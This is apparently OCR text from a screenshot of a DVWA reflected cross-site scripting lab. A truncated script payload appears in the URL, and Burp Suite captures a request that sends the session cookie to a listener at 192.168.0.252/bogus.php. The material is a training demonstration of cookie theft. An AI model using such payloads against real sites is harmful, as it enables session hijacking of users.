 Vulnerability: Reflected Cross Sit
localhost/DVWA/vulnerabilities/xss_r/?name=<script>+new...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scri
What's your name?
Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.1.1.6 - Temporary P...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.252:82
Forward Drop Intercept is... Action Open bro... Add notes HTTP/1
Pretty Raw Hex
\n
1 GET /bogus.php?output=
security=low;%20PHPSESSID=
HTTP/1.1
2 Host: 192.168.0.252:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*
;q=0.8
5 Referer: http://localhost/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Search
0 highlights
Event log (2) All issues
Memory: 118.8MB